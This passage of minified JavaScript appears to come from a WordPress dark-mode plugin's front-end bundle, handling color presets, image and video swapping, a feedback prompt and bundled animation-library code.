re(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function ae(){var t=ee(React.useState(!1),2),e=t[0],n=t[1];return React.useEffect(function(){n(!0)},[]),e}function oe(t){var e=[".dracula-ignore"];return void 0===t&&(t=dracula.settings.excludes),t?(t=t.filter(function(t){return""!=t}),e.concat(t)):e}function ie(t){dracula.isPro;t||(t=dracula.settings);var e=t,n=e.darkToLight,r=e.colorMode,a=e.preset,o=void 0===a?"default":a,i=e.activeCustomPreset,l=e.customPresets,s=e.brightness,c=void 0===s?100:s,u=e.contrast,d=void 0===u?90:u,f=e.sepia,m=void 0===f?10:f,p=e.grayscale,v=void 0===p?0:p,h=e.changeFont,g=e.fontFamily,y=e.excludes,b=e.textStroke,w=void 0===b?0:b,E=e.darkenBackgroundImages,x=void 0===E||E,R=e.scrollbarDarkMode,k=void 0===R?"auto":R,C=e.scrollbarColor,S=void 0===C?"#181a1b":C,T={mode:n?0:1,brightness:c,contrast:d,sepia:m,grayscale:v,excludes:oe(y),darkenBackgroundImages:x};if("presets"===r){var _=se(o);T.darkSchemeBackgroundColor=_.colors.bg,T.darkSchemeTextColor=_.colors.text,T.lightSchemeBackgroundColor=_.colors.bg,T.lightSchemeTextColor=_.colors.text}else if("custom"===r){var A=null==l?void 0:l.find(function(t){return t.id==i}),N=null==A?void 0:A.colors;null!=N&&N.bg&&(T.darkSchemeBackgroundColor=null==N?void 0:N.bg,T.lightSchemeTextColor=null==N?void 0:N.bg),null!=N&&N.text&&(T.darkSchemeTextColor=null==N?void 0:N.text,T.lightSchemeBackgroundColor=null==N?void 0:N.text),null!=N&&N.link}if(h&&(T.useFont=h,T.textStroke=w,g)){T.fontFamily=g;var P=g.replace(/'/g,"").match(/^[^,]+/);if(P)if(!document.querySelector("#dracula-font-link")){var M=document.createElement("link");M.id="dracula-font-link",M.href="https://fonts.googleapis.com/css?family=".concat(P[0].replace(/ /g,"+")),M.rel="stylesheet",document.head.appendChild(M)}}return T.scrollbarColor="custom"===k?S:"auto"===k?"auto":"",T}function le(t,e){var n=!1;"#"==t[0]&&(t=t.slice(1),n=!0);var r=parseInt(t,16),a=(r>>16)+e;a>255?a=255:a<0&&(a=0);var o=(r>>8&255)+e;o>255?o=255:o<0&&(o=0);var i=(255&r)+e;return i>255?i=255:i<0&&(i=0),(n?"#":"")+(i|o<<8|a<<16).toString(16)}function se(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=[{key:"default",label:"Default",colors:{bg:"#181a1b",text:"#e8e6e3"}},{key:"dracula",label:"Dracula",colors:{bg:"#282b36",text:"#e8e6e3"}},{key:"catppuccin",label:"Catppuccin",colors:{bg:"#161320",text:"#d9e0ee"}},{key:"gruvbox",label:"Gruvbox",colors:{bg:"#282828",text:"#ebdbb2"}},{key:"nord",label:"Nord",colors:{bg:"#2e3440",text:"#eceff4"}},{key:"rosePine",label:"Rose Pine",colors:{bg:"#191724",text:"#e0def4"}},{key:"solarized",label:"Solarized",colors:{bg:"#002b36",text:"#93a1a1"}},{key:"tokyoNight",label:"Tokyo Night",colors:{bg:"#1a1b26",text:"#a9b1d6"}},{key:"monokai",label:"Monokai",colors:{bg:"#272822",text:"#f8f8f2"}},{key:"ayuMirage",label:"Ayu Mirage",colors:{bg:"#1f2430",text:"#cbccc6"}},{key:"ayuDark",label:"Ayu Dark",colors:{bg:"#0a0e14",text:"#b3b1ad"}},{key:"material",label:"Material",colors:{bg:"#263238",text:"#eceff1"}},{key:"oneDark",label:"One Dark",colors:{bg:"#282c34",text:"#abb2bf"}},{key:"oceanicNext",label:"Oceanic Next",colors:{bg:"#1B2B34",text:"#CDD3DE"}},{key:"cityLights",label:"City Lights",colors:{bg:"#1d252c",text:"#b6bfc4"}},{key:"nightOwl",label:"Night Owl",colors:{bg:"#011627",text:"#d6deeb"}},{key:"youtube",label:"YouTube",colors:{bg:"#181818",text:"#ffffff"}},{key:"twitter",label:"Twitter",colors:{bg:"#15202b",text:"#ffffff"}},{key:"reddit",label:"Reddit (Night mode)",colors:{bg:"#1a1a1b",text:"#d7dadc"}},{key:"discord",label:"Discord",colors:{bg:"#36393f",text:"#dcddde"}},{key:"slack",label:"Slack",colors:{bg:"#1d1c1d",text:"#e7e7e7"}},{key:"whatsapp",label:"WhatsApp",colors:{bg:"#121212",text:"#e6e5e4"}},{key:"github",label:"GitHub",colors:{bg:"#0d1117",text:"#c9d1d9"}},{key:"stackoverflow",label:"StackOverflow",colors:{bg:"#2d2d2d",text:"#f2f2f2"}}];return t?e.find(function(e){return e.key===t}):e}function ce(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:dracula.settings.images,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=jQuery,r=draculaDarkMode.isEnabled();function a(){var t=[],e=[],r=[];n("img[data-dracula-src]").each(function(e,r){t.push(function(){n(r).attr({src:r.dataset.draculaSrc,srcset:r.dataset.draculaSrcSet})})}),n("source[data-dracula-srcset]").each(function(t,r){e.push(function(){n(r).attr("srcset",r.dataset.draculaSrcset)})}),n("[data-dracula-bg-image]").each(function(t,e){var a=n(e).attr("data-dracula-bg-image");r.push(function(){n(e).css("background-image",a)})}),t.forEach(function(t){return t()}),e.forEach(function(t){return t()}),r.forEach(function(t){return t()})}if(t&&t.length){var o=new Map(t.map(function(t){return[t.light,t.dark]})),i=function(){var e=[],r=[],a=[];if(dracula.isPro)t.forEach(function(t){var a=t.light,o=t.dark;a&&o&&(n('img[src="'.concat(a,'"]')).each(function(t,r){e.push(function(){n(r).attr({"data-dracula-src":r.src,"data-dracula-src-set":r.srcset,src:o,srcset:o})})}),n('source[srcset*="'.concat(a,'"]')).each(function(t,e){r.push(function(){n(e).attr({"data-dracula-srcset":e.srcset,srcset:o})})}))});else if(t.length>0){var i=t[0],l=i.light,s=i.dark;l&&s&&(n('img[src="'.concat(l,'"]')).each(function(t,r){e.push(function(){n(r).attr({"data-dracula-src":r.src,"data-dracula-src-set":r.srcset,src:s,srcset:s})})}),n('source[srcset*="'.concat(l,'"]')).each(function(t,e){r.push(function(){n(e).attr({"data-dracula-srcset":e.srcset,srcset:s})})}))}n("body, div, header, footer, section, article, aside, main, figure, aside").each(function(t,e){var r=n(e),i=r.css("background-image");if("none"!==i){var l=i.replace(/linear-gradient\(.*?\),\s*url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0];if(l&&!l.includes("data:image")){var s=o.get(l);s&&a.push(function(){r.css("background-image",i.replace(l,s)),r.attr("data-dracula-bg-image",i)})}}}),e.forEach(function(t){return t()}),r.forEach(function(t){return t()}),a.forEach(function(t){return t()})};!r||e?(a(),e&&i()):i()}else a()}function ue(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:dracula.settings.videos,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=jQuery,r=draculaDarkMode.isEnabled(),a={youtube:/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/,vimeo:/^(?:https?:\/\/)?(?:www\.)?(?:vimeo\.com\/)([0-9]+)$/,dailymotion:/(?:https?:\/\/)?(?:www\.)?dai\.?ly(motion)?(?:\.com)?\/?.*(?:video|embed)?(?:.*v=|v\/|\/)([a-z0-9]+)/i};function o(t){t.each(function(t,e){return n(e).attr("src",e.dataset.draculaSrc)})}function i(t,e,r){t.each(function(t,a){return n(a).attr({"data-dracula-src":a.src,src:a.src.replace(e,r)})})}function l(){t.forEach(function(t){var e=t.light,r=t.dark;if(e&&r){for(var o=0,l=Object.entries(a);o<l.length;o++){var s=ee(l[o],2),c=(s[0],s[1]),u=e.match(c),d=r.match(c);if(u&&d){var f=u[1],m=d[1];return void i(n('iframe[src*="'.concat(f,'"], video[src*="').concat(f,'"]')),f,m)}}i(n('video[src*="'.concat(e,'"]')),e,r)}})}null!=t&&t.length?!r||e?(o(n("iframe[data-dracula-src], video[data-dracula-src]")),e&&l()):l():o(n("iframe[data-dracula-src], video[data-dracula-src]"))}function de(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:wp.i18n.__("Upgrade to PRO to unlock the feature.","dracula-dark-mode"),e=arguments.length>1?arguments[1]:void 0,n=document.getElementById("dracula-pro-modal");n||((n=document.createElement("div")).id="dracula-pro-modal",document.body.appendChild(n)),ReactDOM.render(React.createElement(te,{text:t,watchVideo:e}),n)}function fe(){Swal.fire({title:"How do you feel about our Dark Mode experience?",icon:"question",input:"textarea",showCancelButton:!0,confirmButtonText:"Submit",reverseButtons:!0,customClass:{container:"dracula-swal dracula-feedback-swal"}}).then(function(t){if(t.value){var e=t.value;localStorage.setItem("dracula_toggle_count","feedback"),wp.ajax.post("dracula_insert_feedback",{message:e,nonce:dracula.nonce})}})}function me(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:draculaDarkMode.isEnabled(),e=jQuery,n=[];t?e("body, div, header, footer, section, article, aside, main, figure, aside").each(function(t,r){var a=e(r);if(!a.hasClass("dracula-ignore")&&!a.parents(".dracula-ignore").length){var o=a.css("background-image");if("none"!==o&&!o.startsWith("linear-gradient")){var i=o.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0];if(i&&!i.includes("data:image/svg+xml")){var l="linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(".concat(i,")");n.push(function(){a.css("background-image",l),a.attr("data-dracula-bg-overlay",o)})}}}}):e("[data-dracula-bg-overlay]").each(function(t,r){var a=e(r),o=a.attr("data-dracula-bg-overlay");n.push(function(){a.css("background-image",o),a.removeAttr("data-dracula-bg-overlay")})}),n.forEach(function(t){return t()})}function pe(){"undefined"!=typeof DISQUS&&DISQUS.reset({reload:!0,config:function(){this.page.identifier=window.location.pathname,this.page.url=window.location.href}})}var ve=function(t,e){return ve=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},ve(t,e)};function he(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}ve(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var ge=function(){return ge=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},ge.apply(this,arguments)};function ye(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(t);a<r.length;a++)e.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(t,r[a])&&(n[r[a]]=t[r[a]])}return n}Object.create;function be(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,a,o=n.call(t),i=[];try{for(;(void 0===e||e-- >0)&&!(r=o.next()).done;)i.push(r.value)}catch(t){a={error:t}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(a)throw a.error}}return i}function we(t,e,n){if(n||2===arguments.length)for(var r,a=0,o=e.length;a<o;a++)!r&&a in e||(r||(r=Array.prototype.slice.call(e,0,a)),r[a]=e[a]);return t.concat(r||Array.prototype.slice.call(e))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var Ee=("undefined"==typeof process||process.env,"production"),xe=function(t){return{isEnabled:function(e){return t.some(function(t){return!!e[t]})}}},Re={measureLayout:xe(["layout","layoutId","drag"]),animation:xe(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:xe(["exit"]),drag:xe(["drag","dragControls"]),focus:xe(["whileFocus"]),hover:xe(["whileHover","onHoverStart","onHoverEnd"]),tap:xe(["whileTap","onTap","onTapStart","onTapCancel"]),pan:xe(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:xe(["whileInView","onViewportEnter","onViewportLeave"])};var ke=function(){};var Ce=(0,t.createContext)({strict:!1}),Se=Object.keys(Re),Te=Se.length;var _e=(0,t.createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"}),Ae=(0,t.createContext)({});var Ne=(0,t.createContext)(null),Pe="undefined"!=typeof document,Me=Pe?t.useLayoutEffect:t.useEffect,Oe={current:null},De=!1;function Le(){return!De&&function(){if(De=!0,Pe)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return Oe.current=t.matches};t.addListener(e),e()}else Oe.current=!1}(),be((0,t.useState)(Oe.current),1)[0]}function je(e,n,r,a){var o,i,l=(0,t.useContext)(Ce),s=(0,t.useContext)(Ae).visualElement,c=(0,t.useContext)(Ne),u=(o=Le(),"never"!==(i=(0,t.useContext)(_e).reducedMotion)&&("always"===i||o)),d=(0,t.useRef)(void 0);a||(a=l.renderer),!d.current&&a&&(d.current=a(e,{visualState:n,parent:s,props:r,presenceId:null==c?void 0:c.id,blockInitialAnimation:!1===(null==c?void 0:c.initial),shouldReduceMotion:u}));var f=d.current;return Me(function(){null==f||f.syncRender()}),(0,t.useEffect)(function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()}),Me(function(){return function(){return null==f?void 0:f.notifyUnmount()}},[]),f}function Ve(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}function Ie(t){return Array.isArray(t)}function Fe(t){return"string"==typeof t||Ie(t)}function Be(t,e,n,r,a){var o;return void 0===r&&(r={}),void 0===a&&(a={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,a)),"string"==typeof e&&(e=null===(o=t.variants)||void 0===o?void 0:o[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,a)),e}function Ue(t,e,n){var r=t.getProps();return Be(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue(function(t,n){return e[n]=t.get()}),e}(t),function(t){var e={};return t.forEachValue(function(t,n){return e[n]=t.getVelocity()}),e}(t))}function ze(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||Fe(t.initial)||Fe(t.animate)||Fe(t.whileHover)||Fe(t.whileDrag)||Fe(t.whileTap)||Fe(t.whileFocus)||Fe(t.exit)}function He(t){return Boolean(ze(t)||t.variants)}function We(e){var n=function(t,e){if(ze(t)){var n=t.initial,r=t.animate;return{initial:!1===n||Fe(n)?n:void 0,animate:Fe(r)?r:void 0}}return!1!==t.inherit?e:{}}(e,(0,t.useContext)(Ae)),r=n.initial,a=n.animate;return(0,t.useMemo)(function(){return{initial:r,animate:a}},[$e(r),$e(a)])}function $e(t){return Array.isArray(t)?t.join(" "):t}function Xe(e){var n=(0,t.useRef)(null);return null===n.current&&(n.current=e()),n.current}var Ze={hasAnimatedSinceResize:!0,hasEverUpdated:!1},Ye=1;var qe=(0,t.createContext)({}),Ge=(0,t.createContext)({});var Ke=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return he(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(t.Component);function Qe(e){var n=e.preloadedFeatures,r=e.createVisualElement,a=e.projectionNodeConstructor,o=e.useRender,i=e.useVisualState,l=e.Component;return n&&function(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?Re.projectionNodeConstructor=t[e]:Re[e].Component=t[e])}(n),(0,t.forwardRef)(function(e,s){var c=function(e){var n,r=e.layoutId,a=null===(n=(0,t.useContext)(qe))||void 0===n?void 0:n.id;return a&&void 0!==r?a+"-"+r:r}(e);e=ge(ge({},e),{layoutId:c});var u=(0,t.useContext)(_e),d=null,f=We(e),m=u.isStatic?void 0:Xe(function(){if(Ze.hasEverUpdated)return Ye++}),p=i(e,u.isStatic);return!u.isStatic&&Pe&&(f.visualElement=je(l,p,ge(ge({},u),e),r),function(e,n,r,a){var o,i=n.layoutId,l=n.layout,s=n.drag,c=n.dragConstraints,u=n.layoutScroll,d=(0,t.useContext)(Ge);a&&r&&!(null==r?void 0:r.projection)&&(r.projection=new a(e,r.getLatestValues(),null===(o=r.parent)||void 0===o?void 0:o.projection),r.projection.setOptions({layoutId:i,layout:l,alwaysMeasureLayout:Boolean(s)||c&&Ve(c),visualElement:r,scheduleRender:function(){return r.scheduleRender()},animationType:"string"==typeof l?l:"both",initialPromotionConfig:d,layoutScroll:u}))}(m,e,f.visualElement,a||Re.projectionNodeConstructor),d=function(e,n,r){var a=[],o=(0,t.useContext)(Ce);if(!n)return null;"production"!==Ee&&r&&o.strict;for(var i=0;i<Te;i++){var l=Se[i],s=Re[l],c=s.isEnabled,u=s.Component;c(e)&&u&&a.push(t.createElement(u,ge({key:l},e,{visualElement:n})))}return a}(e,f.visualElement,n)),t.createElement(Ke,{visualElement:f.visualElement,props:ge(ge({},u),e)},d,t.createElement(Ae.Provider,{value:f},o(l,e,m,function(e,n,r){return(0,t.useCallback)(function(t){var a;t&&(null===(a=e.mount)||void 0===a||a.call(e,t)),n&&(t?n.mount(t):n.unmount()),r&&("function"==typeof r?r(t):Ve(r)&&(r.current=t))},[n])}(p,f.visualElement,s),p,u.isStatic,f.visualElement)))})}function Je(t){function e(e,n){return void 0===n&&(n={}),Qe(t(e,n))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}var tn=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function en(t){return"string"==typeof t&&!t.includes("-")&&!!(tn.indexOf(t)>-1||/[A-Z]/.test(t))}var nn={};var rn=["","X","Y","Z"],an=["transformPerspective","x","y","z"];function on(t,e){return an.indexOf(t)-an.indexOf(e)}["translate","scale","rotate","skew"].forEach(function(t){return rn.forEach(function(e){return an.push(t+e)})});var ln=new Set(an);function sn(t){return ln.has(t)}var cn=new Set(["originX","originY","originZ"]);function un(t){return cn.has(t)}function dn(t,e){var n=e.layout,r=e.layoutId;return sn(t)||un(t)||(n||void 0!==r)&&(!!nn[t]||"opacity"===t)}var fn=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)},mn={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"};function pn(t){return t.startsWith("--")}var vn=function(t,e){return e&&"number"==typeof t?e.transform(t):t};const hn=(t,e)=>n=>Math.max(Math.min(n,e),t),gn=t=>t%1?Number(t.toFixed(5)):t,yn=/(-)?([\d]*\.?[\d])+/g,bn=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,wn=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function En(t){return"string"==typeof t}const xn=t=>({test:e=>En(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),Rn=xn("deg"),kn=xn("%"),Cn=xn("px"),Sn=xn("vh"),Tn=xn("vw"),_n=Object.assign(Object.assign({},kn),{parse:t=>kn.parse(t)/100,transform:t=>kn.transform(100*t)}),An={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},Nn=Object.assign(Object.assign({},An),{transform:hn(0,1)}),Pn=Object.assign(Object.assign({},An),{default:1});var Mn=ge(ge({},An),{transform:Math.round}),On={borderWidth:Cn,borderTopWidth:Cn,borderRightWidth:Cn,borderBottomWidth:Cn,borderLeftWidth:Cn,borderRadius:Cn,radius:Cn,borderTopLeftRadius:Cn,borderTopRightRadius:Cn,borderBottomRightRadius:Cn,borderBottomLeftRadius:Cn,width:Cn,maxWidth:Cn,height:Cn,maxHeight:Cn,size:Cn,top:Cn,right:Cn,bottom:Cn,left:Cn,padding:Cn,paddingTop:Cn,paddingRight:Cn,paddingBottom:Cn,paddingLeft:Cn,margin:Cn,marginTop:Cn,marginRight:Cn,marginBottom:Cn,marginLeft:Cn,rotate:Rn,rotateX:Rn,rotateY:Rn,rotateZ:Rn,scale:Pn,scaleX:Pn,scaleY:Pn,scaleZ:Pn,skew:Rn,skewX:Rn,skewY:Rn,distance:Cn,translateX:Cn,translateY:Cn,translateZ:Cn,x:Cn,y:Cn,z:Cn,perspective:Cn,transformPerspective:Cn,opacity:Nn,originX:_n,originY:_n,originZ:Cn,zIndex:Mn,fillOpacity:Nn,strokeOpacity:Nn,numOctaves:Mn};function Dn(t,e,n,r){var a,o=t.style,i=t.vars,l=t.transform,s=t.transformKeys,c=t.transformOrigin;s.length=0;var u=!1,d=!1,f=!0;for(var m in e){var p=e[m];if(pn(m))i[m]=p;else{var v=On[m],h=vn(p,v);if(sn(m)){if(u=!0,l[m]=h,s.push(m),!f)continue;p!==(null!==(a=v.default)&&void 0!==a?a:0)&&(f=!1)}else un(m)?(c[m]=h,d=!0):o[m]=h}}u?o.transform=function(t,e,n,r){var a=t.transform,o=t.transformKeys,i=e.enableHardwareAcceleration,l=void 0===i||i,s=e.allowTransformNone,c=void 0===s||s,u="";o.sort(on);for(var d=!1,f=o.length,m=0;m<f;m++){var p=o[m];u+="".concat(mn[p]||p,"(").concat(a[p],") "),"z"===p&&(d=!0)}return!d&&l?u+="translateZ(0)":u=u.trim(),r?u=r(a,n?"":u):c&&n&&(u="none"),u}(t,n,f,r):r?o.transform=r({},""):!e.transform&&o.transform&&(o.transform="none"),d&&(o.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,a=void 0===r?"50%":r,o=t.originZ,i=void 0===o?0:o;return"".concat(n," ").concat(a," ").concat(i)}(c))}var Ln=function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}};function jn(t,e,n){for(var r in e)fn(e[r])||dn(r,n)||(t[r]=e[r])}function Vn(e,n,r){var a={};return jn(a,e.style||{},e),Object.assign(a,function(e,n,r){var a=e.transformTemplate;return(0,t.useMemo)(function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};Dn(t,n,{enableHardwareAcceleration:!r},a);var e=t.style;return ge(ge({},t.vars),e)},[n])}(e,n,r)),e.transformValues&&(a=e.transformValues(a)),a}function In(t,e,n){var r={},a=Vn(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(r.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),r.style=a,r}var Fn=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function Bn(t){return Fn.has(t)}var Un,zn=function(t){return!Bn(t)};try{(Un=require("@emotion/is-prop-valid").default)&&(zn=function(t){return t.startsWith("on")?!Bn(t):Un(t)})}catch(t){}function Hn(t,e,n){return"string"==typeof t?t:Cn.transform(e+n*t)}var Wn={offset:"stroke-dashoffset",array:"stroke-dasharray"},$n={offset:"strokeDashoffset",array:"strokeDasharray"};function Xn(t,e,n,r){var a=e.attrX,o=e.attrY,i=e.originX,l=e.originY,s=e.pathLength,c=e.pathSpacing,u=void 0===c?1:c,d=e.pathOffset,f=void 0===d?0:d;Dn(t,ye(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]),n,r),t.attrs=t.style,t.style={};var m=t.attrs,p=t.style,v=t.dimensions;m.transform&&(v&&(p.transform=m.transform),delete m.transform),v&&(void 0!==i||void 0!==l||p.transform)&&(p.transformOrigin=function(t,e,n){var r=Hn(e,t.x,t.width),a=Hn(n,t.y,t.height);return"".concat(r," ").concat(a)}(v,void 0!==i?i:.5,void 0!==l?l:.5)),void 0!==a&&(m.x=a),void 0!==o&&(m.y=o),void 0!==s&&function(t,e,n,r,a){void 0===n&&(n=1),void 0===r&&(r=0),void 0===a&&(a=!0),t.pathLength=1;var o=a?Wn:$n;t[o.offset]=Cn.transform(-r);var i=Cn.transform(e),l=Cn.transform(n);t[o.array]="".concat(i," ").concat(l)}(m,s,u,f,!1)}var Zn=function(){return ge(ge({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function Yn(e,n){var r=(0,t.useMemo)(function(){var t=Zn();return Xn(t,n,{enableHardwareAcceleration:!1},e.transformTemplate),ge(ge({},t.attrs),{style:ge({},t.style)})},[n]);if(e.style){var a={};jn(a,e.style,e),r.style=ge(ge({},a),r.style)}return r}function qn(e){void 0===e&&(e=!1);return function(n,r,a,o,i,l){var s=i.latestValues,c=(en(n)?Yn:In)(r,s,l),u=function(t,e,n){var r={};for(var a in t)(zn(a)||!0===n&&Bn(a)||!e&&!Bn(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}(r,"string"==typeof n,e),d=ge(ge(ge({},u),c),{ref:o});return a&&(d["data-projection-id"]=a),(0,t.createElement)(n,d)}}var Gn=/([a-z])([A-Z])/g,Kn=function(t){return t.replace(Gn,"$1-$2").toLowerCase()};function Qn(t,e,n,r){var a=e.style,o=e.vars;for(var i in Object.assign(t.style,a,r&&r.getProjectionStyles(n)),o)t.style.setProperty(i,o[i])}var Jn=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"]);function tr(t,e,n,r){for(var a in Qn(t,e,void 0,r),e.attrs)t.setAttribute(Jn.has(a)?a:Kn(a),e.attrs[a])}function er(t){var e=t.style,n={};for(var r in e)(fn(e[r])||dn(r,t))&&(n[r]=e[r]);return n}function nr(t){var e=er(t);for(var n in t){if(fn(t[n]))e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]}return e}function rr(t){return"object"==typeof t&&"function"==typeof t.start}var ar=function(t){return Array.isArray(t)},or=function(t){return ar(t)?t[t.length-1]||0:t};function ir(t){var e,n=fn(t)?t.get():t;return e=n,Boolean(e&&"object"==typeof e&&e.mix&&e.toValue)?n.toValue():n}function lr(t,e,n,r){var a=t.scrapeMotionValuesFromProps,o=t.createRenderState,i=t.onMount,l={latestValues:cr(e,n,r,a),renderState:o()};return i&&(l.mount=function(t){return i(e,t,l)}),l}var sr=function(e){return function(n,r){var a=(0,t.useContext)(Ae),o=(0,t.useContext)(Ne);return r?lr(e,n,a,o):Xe(function(){return lr(e,n,a,o)})}};function cr(t,e,n,r){var a={},o=!1===(null==n?void 0:n.initial),i=r(t);for(var l in i)a[l]=ir(i[l]);var s=t.initial,c=t.animate,u=ze(t),d=He(t);e&&d&&!u&&!1!==t.inherit&&(null!=s||(s=e.initial),null!=c||(c=e.animate));var f=o||!1===s,m=f?c:s;m&&"boolean"!=typeof m&&!rr(m)&&(Array.isArray(m)?m:[m]).forEach(function(e){var n=Be(t,e);if(n){var r=n.transitionEnd;n.transition;var o=ye(n,["transitionEnd","transition"]);for(var i in o){var l=o[i];if(Array.isArray(l))l=l[f?l.length-1:0];null!==l&&(a[i]=l)}for(var i in r)a[i]=r[i]}});return a}var ur,dr={useVisualState:sr({scrapeMotionValuesFromProps:nr,createRenderState:Zn,onMount:function(t,e,n){var r=n.renderState,a=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}Xn(r,a,{enableHardwareAcceleration:!1},t.transformTemplate),tr(e,r)}})},fr={useVisualState:sr({scrapeMotionValuesFromProps:er,createRenderState:Ln})};function mr(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function pr(e,n,r,a){(0,t.useEffect)(function(){var t=e.current;if(r&&t)return mr(t,n,r,a)},[e,n,r,a])}function vr(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function hr(t){return!!t.touches}!function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(ur||(ur={}));var gr={pageX:0,pageY:0};function yr(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||gr;return{x:n[e+"X"],y:n[e+"Y"]}}function br(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function wr(t,e){return void 0===e&&(e="page"),{point:hr(t)?yr(t,e):br(t,e)}}var Er=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,wr(e))};return e?(n=r,function(t){var e=t instanceof 